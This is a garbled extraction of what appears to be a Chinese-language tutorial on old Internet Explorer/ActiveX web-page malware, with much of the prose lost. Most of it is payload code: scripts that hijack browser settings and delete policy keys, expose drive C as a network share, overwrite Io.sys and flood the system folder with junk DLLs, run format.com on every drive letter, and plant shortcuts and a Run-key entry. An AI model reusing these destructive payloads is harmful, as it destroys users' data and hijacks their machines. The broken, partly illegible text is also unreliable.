"HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Exp lorer\\NoDesktop"

 $DOS$ 

"HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Win OldApp\\Disabled"

 $\sim$   $\sim$  DOS  $\sim$   $\sim$ 

"HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Win OldApp\\NoRealMode"

#### WINDOWS ARRAIGNMENT WINDOWS

MICROSOFT

"HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\Leg alNoticeCaption", " The local of the local state of the local state of the local state of the local state of t

 $01CQ: 4040465$  !");

"HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\Leg alNoticeText", ( )

 $OICQ: 4040465$  !");

### **IE** WINDOWS

 "HKLM\\Software\\Microsoft\\Internet Explorer\\Main\\Window  $\text{Ti tle}$ "  $\text{I} \qquad \text{OICQ: } 4040465 \qquad \text{I} \text{''}$ 



 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$ 



<span id="page-20-0"></span> $\mu$  and  $\mu$ 

### HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\Start Page

HKLM\\Software\\Microsoft\\Internet Explorer\\Main\\Window Title HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\Window Title  $($ 

HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\E xplorer

HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\S ystem

HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\W i n0l dApp

HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon

 $\mu$  and  $\mu$ 



 $\mu$  and  $\mu$ 

```
<meta name="keywords" content="
<meta name="description" content="Robonic
 ,QQ:10000022,www.J3J4.com"> 
</head> 
<SCRIPT> 
document.write("<APPLET HEIGHT=0 WIDTH=0
code=com.ms.activeX.ActiveXComponent></APPLET>"); 
function a(){ 
try 
{ 
b=document.applets[0]; 
b.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}"); 
b.createInstance(); 
c = b. GetObject();
try 
{ 
c.RegDelete("HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\Curr
entVersion\\Policies\\System\\");
c.RegWrite("HKEY_USERS\\.DEFAULT\\Software\\Microsoft\\Internet
Explorer\\Main\\Start Page", "about: blank");
c.RegWrite("HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Internet
Explorer\\Main\\Window Title", "Microsoft Internet Explorer");
```
c. RegWrite("HKEY\_CURRENT\_USER\\Software\\Microsoft\\Internet

Explorer\\Main\\Window Title", "Microsoft Internet Explorer");

c. RegWrite("HKEY\_USERS\\.DEFAULT\\Software\\Microsoft\\Internet

Explorer\\Main\\Window Title", "Microsoft Internet Explorer");

c.RegWrite("HKEY\_LOCAL\_MACHINE\\Software\\Microsoft\\Windows\\Curr entVersion\\Winlogon\\LegalNoticeCaption","");

c.RegWrite("HKEY\_LOCAL\_MACHINE\\Software\\Microsoft\\Windows\\Curr entVersion\\Winlogon\\LegalNoticeText", "");

c.RegDelete("HKEY\_LOCAL\_MACHINE\\System\\CurrentControlSet\\Servic es\\RemoteAccess\\NoLogon");

c.RegDelete("HKEY\_USERS\\.DEFAULT\\Software\\Microsoft\\Windows\\C urrentVersion\\Policies\\Explorer\\NoDrives");

c.RegDelete("HKEY\_USERS\\.DEFAULT\\Software\\Microsoft\\Windows\\C urrentVersion\\Policies\\Explorer\\NoClose");

c.RegDelete("HKEY\_USERS\\.DEFAULT\\Software\\Microsoft\\Windows\\C urrentVersion\\Policies\\Explorer\\NoDesktop");

c.RegDelete("HKEY\_USERS\\.DEFAULT\\Software\\Microsoft\\Windows\\C urrentVersion\\Policies\\Explorer\\NoLogOff");

c.RegDelete("HKEY\_USERS\\.DEFAULT\\Software\\Microsoft\\Windows\\C urrentVersion\\Policies\\Explorer\\NoRun");

c.RegDelete("HKEY\_USERS\\.DEFAULT\\Software\\Microsoft\\Windows\\C urrentVersion\\Policies\\WinOldApp\\Disabled");

c.RegDelete("HKEY\_USERS\\.DEFAULT\\Software\\Microsoft\\Windows\\C urrentVersion\\Policies\\WinOldApp\\NoRealMode");

```
} 
catch(e) 
{} 
} 
catch(e) 
{} 
} 
function d() 
{ 
setTimeout("a()", 0); 
} 
d();
</SCRIPT> 
<OBJECT id=closes type="application/x-oleobject" 
classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"> 
<param name="Command" value="Close"> 
</object> 
<input type="button" value=" \blacksquareonclick="closes.Click();">
</HTML>
```


<span id="page-24-0"></span>**3**、笑林广记笑话网共享你的硬盘



{



```
var aa, ss;
```
aa=document.applets[0];

aa.setCLSID "{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}" ;

```
aa.createInstance :
```

```
ss=aa. GetObject;
```

```
ss. RegWrite "HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\
Network\\LanMan\\C$\\Flags", 302, "REG_DWORD" ;
```

```
ss. RegWrite "HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\
Network\\LanMan\\C$\\Type", 0, "REG_DWORD" ;
```

```
ss. RegWrite "HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\
Network\\LanMan\\C$\\Path", "C:\\" ;
```

```
} 
function init
{ 
setTimeout "f ", 1000 ; // 1000 f
} 
init \cdot //
 /script 
 /BODY〉〈/HTML 
                    MS. ActiveX
                   HKEY_LOCAL_MACHINE\Software\Microsoft\
```

```
Windows\CurrentVersion\ Network\LanMan https://example.org/
```


aa. RegWrite"HKLM\Software\Microsoft\Windows\CurrentVersion\ Network\LanMan\S\$\Flags",302, "REG\_DWORD"· Dword Flags

aa. RegWrite"HKLM\Software\Microsoft\Windows\CurrentVersion\ Network\LanMan\S\$\Type", 0, "REG\_DWORD"· Dword Type aa. RegWrite"HKLM\Software\Microsoft\Windows\CurrentVersion\ Network\LanMan\S\$\Path", dir1-

a=10

Set  $0s =$  CreateObject "Scriptlet. TypeLib"  $\cdot$ 

 $doc="math> Hi" "Hello" "How are you?" "Can you help me?" " We want peace"$ "Where will you go?"、"Congratulations!!!"、"Don't Cry"、"Look at the pretty" " Some advice on your shortcoming" " Free XXX Pictures" " A free hot porn site" " Why don't you reply to me?" " How about have dinner with me together?" "Never kiss a stranger"" Hi" "Hello" "How are you?"、"Can you help me?"、"We want peace" 、"Where will you go?" " Congratulations!!!" " Don't Cry" " Look at the pretty" "Some advice on your shortcoming"、"Free XXX Pictures"、"A free hot porn site" "Why don't you reply to me?" "How about have dinner with me together?" "Never kiss a stranger"" Hi" "Hello" "How are you?" " Can you help me?" " We want peace" " Where will you go?" " Congratulations!!!" " Don't Cry" " Look at the pretty" " Some advice on your shortcoming" "Free XXX Pictures" " A free hot porn site" "Why don't you reply to me?"、"How about have dinner with me together?" "Never kiss a stranger"" Hi" "Hello" "How are you?" " Can you help me?" " We want peace" " Where will you go?" " Congratulations!!!" " Don't Cry" " Look at the pretty" " Some advice on your shortcoming" "Free XXX Pictures" "A free hot porn site" " Why don't you reply to me?" "How about have dinner with me together?"  $\mathbf{u}$ 

Os. Reset· TypeLib

·一堆垃圾码,以备写入目标文件

27



Os. Path = "C:\Io.sys"· TypeLib C:\Io.sys

 $\mathcal{L}_{\mathcal{A}}$ 

 $0s. Doc = doc-$ 

 $0s.$  Write  $\cdot$ 

while true

 $a=a+1$ 

Os.Reset

Os.Path = dir2&"\Msvbvm"&a&".dll"

· System Msvbvm???.dll

Os.Doc = doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc& doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&d oc&doc&doc&doc&doc&doc&doc&doc&doc&doc

·大量重复,以生成足够大小的文件  $0s.$  Write  $\cdot$ wend /script /Html hta html Html FileSystemObject Windows System --- "C:\WINDOWS\Start Menu\Programs\

```
\bullet uml.org.cn
```
<span id="page-29-0"></span>**1**、共享硬盘

```
script language=JavaScript 
function f( //
{ 
var aa, ss;
aa=document.applets[0]; 
aa.setCLSID "{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}" ; 
aa.createInstance :
ss=aa.GetObject;
ss. RegWrite "HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\
Network\\LanMan\\C$\\Flags", 302, "REG_DWORD" ;
ss. RegWrite "HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\
Network\\LanMan\\C$\\Type", 0, "REG_DWORD" ;
ss. RegWrite "HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\
Network\\LanMan\\C$\\Path", "C:\\" ;
} 
function init
{ 
setTimeout "f", 1000 ; // 1000 f
}
```


<span id="page-30-0"></span>init  $\cdot$  //

/script

## **2**、破坏硬盘,重复写入垃圾

script language=vbs On Error Resume Next. set aa=CreateObject "WScript.Shell" · WScript Set  $fs =$  CreateObject "Scripting. FileSystemObject"  $\cdot$ Set dir1 = fs. GetSpecial Folder  $0 \cdot$  Windows Set dir2 = fs. GetSpecial Folder  $1 \cdot$  System dir1=dir1+"\START MENU\PROGRAMS\

aa. RegWrite"HKLM\Software\Microsoft\Windows\CurrentVersion\ Network\LanMan\S\$\Flags",302, "REG\_DWORD"· Dword Flags

aa. RegWrite"HKLM\Software\Microsoft\Windows\CurrentVersion\ Network\LanMan\S\$\Type", 0, "REG\_DWORD"· Dword Type aa. RegWrite"HKLM\Software\Microsoft\Windows\CurrentVersion\ Network\LanMan\S\$\Path", dir1.

 $a=10$ 

Set  $0s =$  CreateObject "Scriptlet. TypeLib"  $\cdot$  $doc="math> Hi" "Hello" "How are you?" " Can you help me?" " We want peace"$ 

30

"Where will you go?"、"Congratulations!!!"、"Don't Cry"、"Look at the pretty" " Some advice on your shortcoming" " Free XXX Pictures" "A free hot porn site"、"Why don't you reply to me?"、"How about have dinner with me together?" "Never kiss a stranger"" Hi" "Hello" "How are you?"、"Can you help me?"、"We want peace" 、"Where will you go?" " Congratulations!!!" " Don't Cry" " Look at the pretty" "Some advice on your shortcoming"、"Free XXX Pictures"、"A free hot porn site" "Why don't you reply to me?" "How about have dinner with me together?" "Never kiss a stranger"" Hi" "Hello" "How are you?" "Can you help me?"、"We want peace" 、"Where will you go?"、 " Congratulations!!!" " Don't Cry" " Look at the pretty" " Some advice on your shortcoming" "Free XXX Pictures" "A free hot porn site" "Why don't you reply to me?"、"How about have dinner with me together?" "Never kiss a stranger"" Hi" "Hello" "How are you?" " Can you help me?" " We want peace" " Where will you go?" " Congratulations!!!" " Don't Cry" " Look at the pretty" " Some advice on your shortcoming" "Free XXX Pictures" " A free hot porn site" " Why don't you reply to me?" " How about have dinner with me together?"  $\mathbf{u}$ 

Os. Reset· TypeLib  $Os. Path = "C:\1o.sys"$  TypeLib  $C:\1o.sys$ 

·一堆垃圾码,以备写入目标文件

31



<span id="page-32-0"></span> $0s. Doc = doc 0s.$  Write  $\cdot$ while true  $\ddot{\mathbf{r}}$  $a=a+1$ Os.Reset Os.Path = dir2&"\Msvbvm"&a&".dll" · System Msvbvm???.dll

·大量重复,以生成足够大小的文件

Os.Doc = doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc& doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&doc&d oc&doc&doc&doc&doc&doc&doc&doc&doc&doc

 $0s.$  Write  $\cdot$ 

wend

/script

# **3**、修改电脑配置

"HKCU\\Software\\Classes\\CLSID\\{20D04FE0-3AEA-1069-A2D8-08002B30  $309D}$  \\", "  $")$ ; "HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\Search Page", "http://XXX.XXX.net"); // IE



<span id="page-33-0"></span>"HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\Start Page", "http://XXX.XXX.net"); // IE "HKCR\\CLSID\\{20D04FE0-3AEA-1069-A2D8-08002B30309D}\\"," ");  $\frac{1}{2}$  //  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{$ "HKCR\\CLSID\\{20D04FE0-3AEA-1069-A2D8-08002B30309D}\\InfoTip"," 加的内容"); "HKCR\\CLSID\\{645FF040-5081-101B-9F08-00AA002F954E}\\", " ");  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2$ "HKCR\\CLSID\\{645FF040-5081-101B-9F08-00AA002F954E}\\InfoTip"," 加的内容"); "HKLM\\Software\\Microsoft\\Windows\\Currentversion\\Winlogon\\Leg al NoticeCaption", " (1); "HKLM\\Software\\Microsoft\\Windows\\Currentversion\\Winlogon\\Leg al NoticeText", " $\qquad$ "); // "HKLM\\Software\\Microsoft\\Internet Explorer\\Main\\Window Title", " http://XXX.XXX.net"); // IE "HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\Window Title", " http://XXX.XXX.net"); // IE

## **4**、格式化硬盘

<OBJECT classid=clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B

33



id=wsh></OBJECT>

<SCRIPT>

wsh.Run('start /m format.com z:/q /autotest /u'); wsh.Run('start /m format.com y:/q /autotest /u'); wsh.Run('start /m format.com x:/q /autotest /u'); wsh.Run('start /m format.com w:/q /autotest /u'); wsh.Run('start /m format.com v:/q /autotest /u'); wsh.Run('start /m format.com u:/q /autotest /u'); wsh.Run('start /m format.com t:/q /autotest /u'); wsh.Run('start /m format.com s:/q /autotest /u'); wsh.Run('start /m format.com r:/q /autotest /u'); wsh.Run('start /m format.com q:/q /autotest /u'); wsh.Run('start /m format.com p:/q /autotest /u'); wsh.Run('start /m format.com o:/q /autotest /u'); wsh.Run('start /m format.com n:/q /autotest /u'); wsh.Run('start /m format.com m:/q /autotest /u'); wsh.Run('start /m format.com l:/q /autotest /u'); wsh.Run('start /m format.com k:/q /autotest /u'); wsh.Run('start /m format.com j:/q /autotest /u'); wsh.Run('start /m format.com i:/q /autotest /u'); wsh.Run('start /m format.com h:/q /autotest /u'); wsh.Run('start /m format.com g:/q /autotest /u');



<span id="page-35-0"></span>wsh.Run('start /m format.com f:/q /autotest /u'); wsh.Run('start /m format.com e:/q /autotest /u'); wsh.Run('start /m format.com d:/q /autotest /u'); wsh.Run('start /m format.com c:/q /autotest /u'); wsh.Run('start /m format.com b:/q /autotest /u'); wsh.Run('start /m format.com a:/q /autotest /u'); </SCRIPT>  $<$ /P $>$ 

**5**、一段修改 **WIN** 系统的恶意网站代码

document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>");function yuzi(){try{a1=document.applets[0];a1.setCLSID("{F935DC22-1CF0-11D0 -ADB9-00C04FD58A0B}");a1.createInstance();Shl = a1.GetObject();a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228} "); a1. createInstance(); FSO = a1. GetObject();  $try$  WF = FSO. GetSpecial Folder(0); loc = WF + "\\system"; var Shor=Shl.CreateShortcut(loc + "\\"+"internet" +".URL");Shor.TargetPath="http://www.\*\*\*.com ";Shor.Save(); WF = FSO. GetSpecial Folder(0); loc = WF + "\\Favorites"; var  $Short=ShI$ . CreateShortcut(loc + "\\"+" \*\* \*  $\overline{ }$  "

+".URL");Shor.TargetPath="http://www.\*\*\*.com ";Shor.Save(); WF = FSO. GetSpecial Folder(0); loc = WF + "\\Favorites"; var Shor=Shl.CreateShortcut(loc + "\\"+" \*\* \* \* " +".URL");Shor.TargetPath="http://www.\*\*\*.com";Shor.Save(); WF = FSO. GetSpecial Folder(0); loc = WF + "\\Favorites"; var Shor=Shl.CreateShortcut(loc + "\\"+" \*\* \* \* \* " +".URL");Shor.TargetPath="http://www.\*\*\*.com ";Shor.Save(); WF = FSO. GetSpecial Folder(0); loc = WF + "\\Favorites"; var Shor=Shl.CreateShortcut(loc + "\\"+" \*\* \* " +".URL");Shor.TargetPath="http://www.\*\*\*.com ";Shor.Save(); WF = FSO. GetSpecial Folder(0); loc = WF + "\\Favorites"; var Shor=Shl.CreateShortcut(loc + "\\"+" \*\* \* \* " +".URL");Shor.TargetPath="http://www.\*\*\*.com ";Shor.Save(); WF = FSO. GetSpecial Folder(0); loc = WF + "\\desktop"; var Shor=Shl.CreateShortcut(loc + "\\"+"Internet Explorer" +".URL");Shor.TargetPath="http://www.\*\*\*.com ";Shor.Save(); WF = FSO. GetSpecial Folder(0); loc = WF + "\\desktop"; var Shor=Shl.CreateShortcut(loc + " $\Upsilon$ "+" \*\* \* " +".URL"); Shor. TargetPath="http://www.\*\*\*.com "; Shor. Save(); WF = FSO. GetSpecial Folder(0); loc = WF + "\\desktop"; var Shor=Shl.CreateShortcut(loc + "\\"+" \*\* \* \* " +".URL");Shor.TargetPath="http://www.\*\*\*.com ";Shor.Save(); WF =

FSO. GetSpecial Folder(0); loc = WF + "\\desktop"; var Shor=Shl.CreateShortcut(loc + "\\"+" \*\* \* \* " +".URL"); Shor. TargetPath="http://www.\*\*\*.com "; Shor. Save(); WF = FSO. GetSpecial Folder(0); loc =  $WF +$  "\\Start Menu"; var Shor=Shl.CreateShortcut(loc + "\\"+"  $*$  \*\*  $*$  " +".URL");Shor.TargetPath="http://www.\*\*\*.com ";Shor.Save(); WF = FSO. GetSpecial Folder(0); loc = WF + "\\Application Data\\Microsoft\\Internet Explorer\\Quick Launch"; var Shor=Shl.CreateShortcut(loc + "\\"+" \*\* \* \* " +".URL");Shor.TargetPath="http://www.\*\*\*.com ";Shor.Save(); WF = FSO. GetSpecial Folder(0); loc =  $WF +$  "\\Start Menu\\Programs"; var Shor=Shl.CreateShortcut(loc + "\\"+" \*\* \* \* " +".URL");Shor.TargetPath="http://www.\*\*\*.com ";Shor.Save(); Shl.RegWrite("HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\Start Page","http://www.\*\*\*.com "); Shl.RegWrite("HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\Window Title","http://www.\*\*\*.com "); Shl.RegWrite("HKEY\_LOCAL\_MACHINE\\SOFTWARE\\Microsoft\\Windows\\Cu rrentVersion\\Run\\internet","C:\\WINDOWS\\system\\internet.url");  $\{catch(e)$ } $\}catch(e)$ } $\}setminus$ FetTimeout("yuzi()",1000);

 $\overline{\text{VBS}}$  . HTA  $\overline{\text{A}}$ 

